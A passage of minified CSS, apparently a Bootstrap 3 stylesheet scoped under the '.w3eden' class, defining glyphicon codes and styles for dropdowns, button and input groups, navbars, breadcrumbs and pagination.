.w3eden .glyphicon-wrench:before{content:"\e136"}
.w3eden .glyphicon-tasks:before{content:"\e137"}
.w3eden .glyphicon-filter:before{content:"\e138"}
.w3eden .glyphicon-briefcase:before{content:"\e139"}
.w3eden .glyphicon-fullscreen:before{content:"\e140"}
.w3eden .glyphicon-dashboard:before{content:"\e141"}
.w3eden .glyphicon-paperclip:before{content:"\e142"}
.w3eden .glyphicon-heart-empty:before{content:"\e143"}
.w3eden .glyphicon-link:before{content:"\e144"}
.w3eden .glyphicon-phone:before{content:"\e145"}
.w3eden .glyphicon-pushpin:before{content:"\e146"}
.w3eden .glyphicon-usd:before{content:"\e148"}
.w3eden .glyphicon-gbp:before{content:"\e149"}
.w3eden .glyphicon-sort:before{content:"\e150"}
.w3eden .glyphicon-sort-by-alphabet:before{content:"\e151"}
.w3eden .glyphicon-sort-by-alphabet-alt:before{content:"\e152"}
.w3eden .glyphicon-sort-by-order:before{content:"\e153"}
.w3eden .glyphicon-sort-by-order-alt:before{content:"\e154"}
.w3eden .glyphicon-sort-by-attributes:before{content:"\e155"}
.w3eden .glyphicon-sort-by-attributes-alt:before{content:"\e156"}
.w3eden .glyphicon-unchecked:before{content:"\e157"}
.w3eden .glyphicon-expand:before{content:"\e158"}
.w3eden .glyphicon-collapse-down:before{content:"\e159"}
.w3eden .glyphicon-collapse-up:before{content:"\e160"}
.w3eden .glyphicon-log-in:before{content:"\e161"}
.w3eden .glyphicon-flash:before{content:"\e162"}
.w3eden .glyphicon-log-out:before{content:"\e163"}
.w3eden .glyphicon-new-window:before{content:"\e164"}
.w3eden .glyphicon-record:before{content:"\e165"}
.w3eden .glyphicon-save:before{content:"\e166"}
.w3eden .glyphicon-open:before{content:"\e167"}
.w3eden .glyphicon-saved:before{content:"\e168"}
.w3eden .glyphicon-import:before{content:"\e169"}
.w3eden .glyphicon-export:before{content:"\e170"}
.w3eden .glyphicon-send:before{content:"\e171"}
.w3eden .glyphicon-floppy-disk:before{content:"\e172"}
.w3eden .glyphicon-floppy-saved:before{content:"\e173"}
.w3eden .glyphicon-floppy-remove:before{content:"\e174"}
.w3eden .glyphicon-floppy-save:before{content:"\e175"}
.w3eden .glyphicon-floppy-open:before{content:"\e176"}
.w3eden .glyphicon-credit-card:before{content:"\e177"}
.w3eden .glyphicon-transfer:before{content:"\e178"}
.w3eden .glyphicon-cutlery:before{content:"\e179"}
.w3eden .glyphicon-header:before{content:"\e180"}
.w3eden .glyphicon-compressed:before{content:"\e181"}
.w3eden .glyphicon-earphone:before{content:"\e182"}
.w3eden .glyphicon-phone-alt:before{content:"\e183"}
.w3eden .glyphicon-tower:before{content:"\e184"}
.w3eden .glyphicon-stats:before{content:"\e185"}
.w3eden .glyphicon-sd-video:before{content:"\e186"}
.w3eden .glyphicon-hd-video:before{content:"\e187"}
.w3eden .glyphicon-subtitles:before{content:"\e188"}
.w3eden .glyphicon-sound-stereo:before{content:"\e189"}
.w3eden .glyphicon-sound-dolby:before{content:"\e190"}
.w3eden .glyphicon-sound-5-1:before{content:"\e191"}
.w3eden .glyphicon-sound-6-1:before{content:"\e192"}
.w3eden .glyphicon-sound-7-1:before{content:"\e193"}
.w3eden .glyphicon-copyright-mark:before{content:"\e194"}
.w3eden .glyphicon-registration-mark:before{content:"\e195"}
.w3eden .glyphicon-cloud-download:before{content:"\e197"}
.w3eden .glyphicon-cloud-upload:before{content:"\e198"}
.w3eden .glyphicon-tree-conifer:before{content:"\e199"}
.w3eden .glyphicon-tree-deciduous:before{content:"\e200"}
.w3eden .caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}
.w3eden .dropdown{position:relative}
.w3eden .dropdown-toggle:focus{outline:0}
.w3eden .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}
.w3eden .dropdown-menu.pull-right{right:0;left:auto}
.w3eden .dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}
.w3eden .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}
.w3eden .dropdown-menu>li>a:hover,.w3eden .dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}
.w3eden .dropdown-menu>.active>a,.w3eden .dropdown-menu>.active>a:hover,.w3eden .dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#428bca}
.w3eden .dropdown-menu>.disabled>a,.w3eden .dropdown-menu>.disabled>a:hover,.w3eden .dropdown-menu>.disabled>a:focus{color:#999}
.w3eden .dropdown-menu>.disabled>a:hover,.w3eden .dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}
.w3eden .open>.dropdown-menu{display:block}
.w3eden .open>a{outline:0}
.w3eden .dropdown-menu-right{left:auto;right:0}
.w3eden .dropdown-menu-left{left:0;right:auto}
.w3eden .dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#999}
.w3eden .dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}
.w3eden .pull-right>.dropdown-menu{right:0;left:auto}
.w3eden .dropup .caret,.w3eden .navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}
.w3eden .dropup .dropdown-menu,.w3eden .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}
@media (min-width:768px){.w3eden .navbar-right .dropdown-menu{left:auto;right:0} .w3eden .navbar-right .dropdown-menu-left{left:0;right:auto}}.w3eden .btn-group,.w3eden .btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}
.w3eden .btn-group>.btn,.w3eden .btn-group-vertical>.btn{position:relative;float:left}
.w3eden .btn-group>.btn:hover,.w3eden .btn-group-vertical>.btn:hover,.w3eden .btn-group>.btn:focus,.w3eden .btn-group-vertical>.btn:focus,.w3eden .btn-group>.btn:active,.w3eden .btn-group-vertical>.btn:active,.w3eden .btn-group>.btn.active,.w3eden .btn-group-vertical>.btn.active{z-index:2}
.w3eden .btn-group>.btn:focus,.w3eden .btn-group-vertical>.btn:focus{outline:0}
.w3eden .btn-group .btn+.btn,.w3eden .btn-group .btn+.btn-group,.w3eden .btn-group .btn-group+.btn,.w3eden .btn-group .btn-group+.btn-group{margin-left:-1px}
.w3eden .btn-toolbar{margin-left:-5px}
.w3eden .btn-toolbar .btn-group,.w3eden .btn-toolbar .input-group{float:left}
.w3eden .btn-toolbar>.btn,.w3eden .btn-toolbar>.btn-group,.w3eden .btn-toolbar>.input-group{margin-left:5px}
.w3eden .btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}
.w3eden .btn-group>.btn:first-child{margin-left:0}
.w3eden .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}
.w3eden .btn-group>.btn:last-child:not(:first-child),.w3eden .btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}
.w3eden .btn-group>.btn-group{float:left}
.w3eden .btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}
.w3eden .btn-group>.btn-group:first-child>.btn:last-child,.w3eden .btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}
.w3eden .btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}
.w3eden .btn-group .dropdown-toggle:active,.w3eden .btn-group.open .dropdown-toggle{outline:0}
.w3eden .btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}
.w3eden .btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}
.w3eden .btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}
.w3eden .btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}
.w3eden .btn .caret{margin-left:0}
.w3eden .btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}
.w3eden .dropup .btn-lg .caret{border-width:0 5px 5px}
.w3eden .btn-group-vertical>.btn,.w3eden .btn-group-vertical>.btn-group,.w3eden .btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}
.w3eden .btn-group-vertical>.btn-group>.btn{float:none}
.w3eden .btn-group-vertical>.btn+.btn,.w3eden .btn-group-vertical>.btn+.btn-group,.w3eden .btn-group-vertical>.btn-group+.btn,.w3eden .btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}
.w3eden .btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}
.w3eden .btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.w3eden .btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}
.w3eden .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}
.w3eden .btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.w3eden .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}
.w3eden .btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}
.w3eden .btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}
.w3eden .btn-group-justified>.btn,.w3eden .btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}
.w3eden .btn-group-justified>.btn-group .btn{width:100%}
.w3eden [data-toggle=buttons]>.btn>input[type=radio],.w3eden [data-toggle=buttons]>.btn>input[type=checkbox]{display:none}
.w3eden .input-group{position:relative;display:table;border-collapse:separate}
.w3eden .input-group[class*=col-]{float:none;padding-left:0;padding-right:0}
.w3eden .input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}
.w3eden .input-group-lg>.form-control,.w3eden .input-group-lg>.input-group-addon,.w3eden .input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}
.w3eden select.input-group-lg>.form-control,.w3eden select.input-group-lg>.input-group-addon,.w3eden select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}
.w3eden textarea.input-group-lg>.form-control,.w3eden textarea.input-group-lg>.input-group-addon,.w3eden textarea.input-group-lg>.input-group-btn>.btn,.w3eden select[multiple].input-group-lg>.form-control,.w3eden select[multiple].input-group-lg>.input-group-addon,.w3eden select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}
.w3eden .input-group-sm>.form-control,.w3eden .input-group-sm>.input-group-addon,.w3eden .input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}
.w3eden select.input-group-sm>.form-control,.w3eden select.input-group-sm>.input-group-addon,.w3eden select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}
.w3eden textarea.input-group-sm>.form-control,.w3eden textarea.input-group-sm>.input-group-addon,.w3eden textarea.input-group-sm>.input-group-btn>.btn,.w3eden select[multiple].input-group-sm>.form-control,.w3eden select[multiple].input-group-sm>.input-group-addon,.w3eden select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}
.w3eden .input-group-addon,.w3eden .input-group-btn,.w3eden .input-group .form-control{display:table-cell}
.w3eden .input-group-addon:not(:first-child):not(:last-child),.w3eden .input-group-btn:not(:first-child):not(:last-child),.w3eden .input-group .form-control:not(:first-child):not(:last-child){border-radius:0}
.w3eden .input-group-addon,.w3eden .input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}
.w3eden .input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}
.w3eden .input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}
.w3eden .input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}
.w3eden .input-group-addon input[type=radio],.w3eden .input-group-addon input[type=checkbox]{margin-top:0}
.w3eden .input-group .form-control:first-child,.w3eden .input-group-addon:first-child,.w3eden .input-group-btn:first-child>.btn,.w3eden .input-group-btn:first-child>.btn-group>.btn,.w3eden .input-group-btn:first-child>.dropdown-toggle,.w3eden .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.w3eden .input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}
.w3eden .input-group-addon:first-child{border-right:0}
.w3eden .input-group .form-control:last-child,.w3eden .input-group-addon:last-child,.w3eden .input-group-btn:last-child>.btn,.w3eden .input-group-btn:last-child>.btn-group>.btn,.w3eden .input-group-btn:last-child>.dropdown-toggle,.w3eden .input-group-btn:first-child>.btn:not(:first-child),.w3eden .input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}
.w3eden .input-group-addon:last-child{border-left:0}
.w3eden .input-group-btn{position:relative;font-size:0;white-space:nowrap}
.w3eden .input-group-btn>.btn{position:relative}
.w3eden .input-group-btn>.btn+.btn{margin-left:-1px}
.w3eden .input-group-btn>.btn:hover,.w3eden .input-group-btn>.btn:focus,.w3eden .input-group-btn>.btn:active{z-index:2}
.w3eden .input-group-btn:first-child>.btn,.w3eden .input-group-btn:first-child>.btn-group{margin-right:-1px}
.w3eden .input-group-btn:last-child>.btn,.w3eden .input-group-btn:last-child>.btn-group{margin-left:-1px}
.w3eden .nav{margin-bottom:0;padding-left:0;list-style:none}
.w3eden .nav>li{position:relative;display:block}
.w3eden .nav>li>a{position:relative;display:block;padding:10px 15px}
.w3eden .nav>li>a:hover,.w3eden .nav>li>a:focus{text-decoration:none;background-color:#eee}
.w3eden .nav>li.disabled>a{color:#999}
.w3eden .nav>li.disabled>a:hover,.w3eden .nav>li.disabled>a:focus{color:#999;text-decoration:none;background-color:transparent;cursor:not-allowed}
.w3eden .nav .open>a,.w3eden .nav .open>a:hover,.w3eden .nav .open>a:focus{background-color:#eee;border-color:#428bca}
.w3eden .nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}
.w3eden .nav>li>a>img{max-width:none}
.w3eden .nav-tabs{border-bottom:1px solid #ddd}
.w3eden .nav-tabs>li{float:left;margin-bottom:-1px}
.w3eden .nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}
.w3eden .nav-tabs>li>a:hover{border-color:#eee #eee #ddd}
.w3eden .nav-tabs>li.active>a,.w3eden .nav-tabs>li.active>a:hover,.w3eden .nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}
.w3eden .nav-tabs.nav-justified{width:100%;border-bottom:0}
.w3eden .nav-tabs.nav-justified>li{float:none}
.w3eden .nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}
.w3eden .nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}
@media (min-width:768px){.w3eden .nav-tabs.nav-justified>li{display:table-cell;width:1%} .w3eden .nav-tabs.nav-justified>li>a{margin-bottom:0}}.w3eden .nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}
.w3eden .nav-tabs.nav-justified>.active>a,.w3eden .nav-tabs.nav-justified>.active>a:hover,.w3eden .nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}
@media (min-width:768px){.w3eden .nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0} .w3eden .nav-tabs.nav-justified>.active>a,.w3eden .nav-tabs.nav-justified>.active>a:hover,.w3eden .nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.w3eden .nav-pills>li{float:left}
.w3eden .nav-pills>li>a{border-radius:4px}
.w3eden .nav-pills>li+li{margin-left:2px}
.w3eden .nav-pills>li.active>a,.w3eden .nav-pills>li.active>a:hover,.w3eden .nav-pills>li.active>a:focus{color:#fff;background-color:#428bca}
.w3eden .nav-stacked>li{float:none}
.w3eden .nav-stacked>li+li{margin-top:2px;margin-left:0}
.w3eden .nav-justified{width:100%}
.w3eden .nav-justified>li{float:none}
.w3eden .nav-justified>li>a{text-align:center;margin-bottom:5px}
.w3eden .nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}
@media (min-width:768px){.w3eden .nav-justified>li{display:table-cell;width:1%} .w3eden .nav-justified>li>a{margin-bottom:0}}.w3eden .nav-tabs-justified{border-bottom:0}
.w3eden .nav-tabs-justified>li>a{margin-right:0;border-radius:4px}
.w3eden .nav-tabs-justified>.active>a,.w3eden .nav-tabs-justified>.active>a:hover,.w3eden .nav-tabs-justified>.active>a:focus{border:1px solid #ddd}
@media (min-width:768px){.w3eden .nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0} .w3eden .nav-tabs-justified>.active>a,.w3eden .nav-tabs-justified>.active>a:hover,.w3eden .nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.w3eden .tab-content>.tab-pane{display:none}
.w3eden .tab-content>.active{display:block}
.w3eden .nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}
.w3eden .navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}
@media (min-width:768px){.w3eden .navbar{border-radius:4px}}@media (min-width:768px){.w3eden .navbar-header{float:left}}.w3eden .navbar-collapse{max-height:340px;overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}
.w3eden .navbar-collapse.in{overflow-y:auto}
@media (min-width:768px){.w3eden .navbar-collapse{width:auto;border-top:0;box-shadow:none} .w3eden .navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible !important} .w3eden .navbar-collapse.in{overflow-y:visible} .w3eden .navbar-fixed-top .navbar-collapse,.w3eden .navbar-static-top .navbar-collapse,.w3eden .navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.w3eden .container>.navbar-header,.w3eden .container-fluid>.navbar-header,.w3eden .container>.navbar-collapse,.w3eden .container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}
@media (min-width:768px){.w3eden .container>.navbar-header,.w3eden .container-fluid>.navbar-header,.w3eden .container>.navbar-collapse,.w3eden .container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.w3eden .navbar-static-top{z-index:1000;border-width:0 0 1px}
@media (min-width:768px){.w3eden .navbar-static-top{border-radius:0}}.w3eden .navbar-fixed-top,.w3eden .navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}
@media (min-width:768px){.w3eden .navbar-fixed-top,.w3eden .navbar-fixed-bottom{border-radius:0}}.w3eden .navbar-fixed-top{top:0;border-width:0 0 1px}
.w3eden .navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}
.w3eden .navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}
.w3eden .navbar-brand:hover,.w3eden .navbar-brand:focus{text-decoration:none}
@media (min-width:768px){.w3eden .navbar>.container .navbar-brand,.w3eden .navbar>.container-fluid .navbar-brand{margin-left:-15px}}.w3eden .navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}
.w3eden .navbar-toggle:focus{outline:0}
.w3eden .navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}
.w3eden .navbar-toggle .icon-bar+.icon-bar{margin-top:4px}
@media (min-width:768px){.w3eden .navbar-toggle{display:none}}.w3eden .navbar-nav{margin:7.5px -15px}
.w3eden .navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}
@media (max-width:767px){.w3eden .navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none} .w3eden .navbar-nav .open .dropdown-menu>li>a,.w3eden .navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px} .w3eden .navbar-nav .open .dropdown-menu>li>a{line-height:20px} .w3eden .navbar-nav .open .dropdown-menu>li>a:hover,.w3eden .navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.w3eden .navbar-nav{float:left;margin:0} .w3eden .navbar-nav>li{float:left} .w3eden .navbar-nav>li>a{padding-top:15px;padding-bottom:15px} .w3eden .navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.w3eden .navbar-left{float:left !important} .w3eden .navbar-right{float:right !important}}.w3eden .navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px}
@media (min-width:768px){.w3eden .navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle} .w3eden .navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle} .w3eden .navbar-form .input-group>.form-control{width:100%} .w3eden .navbar-form .control-label{margin-bottom:0;vertical-align:middle} .w3eden .navbar-form .radio,.w3eden .navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle} .w3eden .navbar-form .radio input[type=radio],.w3eden .navbar-form .checkbox input[type=checkbox]{float:none;margin-left:0} .w3eden .navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.w3eden .navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.w3eden .navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none} .w3eden .navbar-form.navbar-right:last-child{margin-right:-15px}}.w3eden .navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}
.w3eden .navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}
.w3eden .navbar-btn{margin-top:8px;margin-bottom:8px}
.w3eden .navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}
.w3eden .navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}
.w3eden .navbar-text{margin-top:15px;margin-bottom:15px}
@media (min-width:768px){.w3eden .navbar-text{float:left;margin-left:15px;margin-right:15px} .w3eden .navbar-text.navbar-right:last-child{margin-right:0}}.w3eden .navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}
.w3eden .navbar-default .navbar-brand{color:#777}
.w3eden .navbar-default .navbar-brand:hover,.w3eden .navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}
.w3eden .navbar-default .navbar-text{color:#777}
.w3eden .navbar-default .navbar-nav>li>a{color:#777}
.w3eden .navbar-default .navbar-nav>li>a:hover,.w3eden .navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}
.w3eden .navbar-default .navbar-nav>.active>a,.w3eden .navbar-default .navbar-nav>.active>a:hover,.w3eden .navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}
.w3eden .navbar-default .navbar-nav>.disabled>a,.w3eden .navbar-default .navbar-nav>.disabled>a:hover,.w3eden .navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}
.w3eden .navbar-default .navbar-toggle{border-color:#ddd}
.w3eden .navbar-default .navbar-toggle:hover,.w3eden .navbar-default .navbar-toggle:focus{background-color:#ddd}
.w3eden .navbar-default .navbar-toggle .icon-bar{background-color:#888}
.w3eden .navbar-default .navbar-collapse,.w3eden .navbar-default .navbar-form{border-color:#e7e7e7}
.w3eden .navbar-default .navbar-nav>.open>a,.w3eden .navbar-default .navbar-nav>.open>a:hover,.w3eden .navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}
@media (max-width:767px){.w3eden .navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777} .w3eden .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.w3eden .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent} .w3eden .navbar-default .navbar-nav .open .dropdown-menu>.active>a,.w3eden .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.w3eden .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7} .w3eden .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.w3eden .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.w3eden .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.w3eden .navbar-default .navbar-link{color:#777}
.w3eden .navbar-default .navbar-link:hover{color:#333}
.w3eden .navbar-inverse{background-color:#222;border-color:#080808}
.w3eden .navbar-inverse .navbar-brand{color:#999}
.w3eden .navbar-inverse .navbar-brand:hover,.w3eden .navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}
.w3eden .navbar-inverse .navbar-text{color:#999}
.w3eden .navbar-inverse .navbar-nav>li>a{color:#999}
.w3eden .navbar-inverse .navbar-nav>li>a:hover,.w3eden .navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}
.w3eden .navbar-inverse .navbar-nav>.active>a,.w3eden .navbar-inverse .navbar-nav>.active>a:hover,.w3eden .navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}
.w3eden .navbar-inverse .navbar-nav>.disabled>a,.w3eden .navbar-inverse .navbar-nav>.disabled>a:hover,.w3eden .navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}
.w3eden .navbar-inverse .navbar-toggle{border-color:#333}
.w3eden .navbar-inverse .navbar-toggle:hover,.w3eden .navbar-inverse .navbar-toggle:focus{background-color:#333}
.w3eden .navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}
.w3eden .navbar-inverse .navbar-collapse,.w3eden .navbar-inverse .navbar-form{border-color:#101010}
.w3eden .navbar-inverse .navbar-nav>.open>a,.w3eden .navbar-inverse .navbar-nav>.open>a:hover,.w3eden .navbar-inverse .navbar-nav>.open>a:focus{background-color:#080808;color:#fff}
@media (max-width:767px){.w3eden .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808} .w3eden .navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808} .w3eden .navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#999} .w3eden .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.w3eden .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent} .w3eden .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.w3eden .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.w3eden .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808} .w3eden .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.w3eden .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.w3eden .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.w3eden .navbar-inverse .navbar-link{color:#999}
.w3eden .navbar-inverse .navbar-link:hover{color:#fff}
.w3eden .breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}
.w3eden .breadcrumb>li{display:inline-block}
.w3eden .breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}
.w3eden .breadcrumb>.active{color:#999}
.w3eden .pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.w3eden .pagination>li{display:inline}
.w3eden .pagination>li>a,.w3eden .pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#428bca;background-color:#fff;border:1px solid #ddd;margin-left:-1px}
.w3eden .pagination>li:first-child>a,.w3eden .pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}
.w3eden .pagination>li:last-child>a,.w3eden .pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}
.w3eden .pagination>li>a:hover,.w3eden .pagination>li>span:hover,.w3eden .pagination>li>a:focus,.w3eden .pagination>li>span:focus{color:#2a6496;background-color:#eee;border-color:#ddd}
.w3eden .pagination>.active>a,.w3eden .pagination>.active>span,.w3eden .pagination>.active>a:hover,.w3eden .pagination>.active>span:hover,.w3eden .pagination>.active>a:focus,.w3eden .pagination>.active>span:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca;cursor:default}
.w3eden .pagination>.disabled>span,.w3eden .pagination>.disabled>span:hover,.w3eden .pagination>.disabled>span:focus,.w3eden .pagination>.disabled>a,.w3eden .pagination>.disabled>a:hover,.w3eden .pagination>.disabled>a:focus{color:#999;background-color:#fff;border-color:#ddd;cursor:not-allowed}
.w3eden .pagination-lg>li>a,.w3eden .pagination-lg>li>span{padding:10px 16px;font-size:18px}
.w3eden .pagination-lg>li:first-child>a,.w3eden .pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}
